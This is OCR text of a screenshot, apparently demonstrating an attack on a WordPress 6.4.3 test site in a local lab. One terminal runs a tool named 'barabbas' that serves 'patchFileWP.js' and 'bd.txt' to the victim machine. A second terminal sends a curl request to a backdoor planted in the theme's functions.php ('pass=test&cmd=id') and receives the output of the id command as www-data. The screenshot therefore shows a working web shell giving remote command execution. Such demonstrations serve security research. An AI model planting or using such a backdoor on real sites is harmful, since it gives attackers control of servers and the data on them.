 Applications
Dashboard ‹ TEST —...
3
Xfce Terminal
9:38
tomislav
Dashboard ‹ TEST — W
Dashboard ‹ TEST — W
192.168.5.10/wp-admin/index.php
TEST
0
New
Howdy, admin
Dashboard
Home
Updates
Posts
Media
Pages
Comments
Appearance
Plugins
Users
Tools
Settings
Collapse menu
Screen Options
Help
Dashboard
Dismiss
Welcome to WordPress!
Learn more about the 6.4.3 version.
Author rich content with
blocks and patterns
Block patterns are pre-configured
block layouts. Use them to get
inspired or create new pages in a
flash.
Add a new page
Customize your entire site
with block themes
Design everything on your site —
from the header down to the footer,
all using blocks and patterns.
Open site editor
Switch up your site’s look
& feel with Styles
Tweak your site, or give it a whole
new look! Get creative — how about a
new color palette or font?
Edit styles
Site Health Status
Good
Your site’s health is looking good, but there are still
some things you can do to improve its performance
and security.
Take a look at the 5 items on the Site Health screen.
At a Glance
1 Post
1 Page
1 Comment
WordPress 6.4.3 running Twenty Twenty-Three theme.
Quick Draft
Title
Content
What’s on your mind?
Save Draft
WordPress Events and News
Terminal - root@ArchBB:/home/tomislav/Desktop/test
File Edit View Terminal Tabs Help
[root@ArchBB:/home/tomislav/Desktop/test]# barabbas -da -de -p 80
[+] Barabbas online
[*] Current web server settings
[*] Using default local network interface
[*] Using provided listening port (CLI)
[!] HTTP basic authentication disabled (CLI)
[!] TLS encryption disabled (CLI)
[*] Using current directory as web root directory
[*] File MD5 checksums enabled
[*] IP layer access restriction enabled
[!] Allowing access to all/any client IP address(es)
[*] "iptables" binary found
[+] Generated temporary iptables firewall rules
[*] Application layer access restriction enabled
[!] Allowing access to all/any client IP address(es)
[+] Serving HTTP on 0.0.0.0 port TCP/80
[*] Press Ctrl+c to stop web server and exit
[+] Access allowed (IP) [192.168.5.15]
[+] Access allowed (HTTP) [192.168.5.15]
[*] 192.168.5.15 - - [24/Feb/2024 09:37:43] "GET /patchFileWP.js HTTP/1.1" 200 1484
[*] 192.168.5.15 - - [24/Feb/2024 09:37:43] "GET /bd.txt HTTP/1.1" 200 105
T SECURITY
Terminal - tomislav@ArchBB:~
File Edit View Terminal Tabs Help
[tomislav@ArchBB:~]$ curl "http://192.168.5.10/wp-content/themes/twentytwentyfour/functions.php?pass=test&cmd=id"
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[tomislav@ArchBB:~]$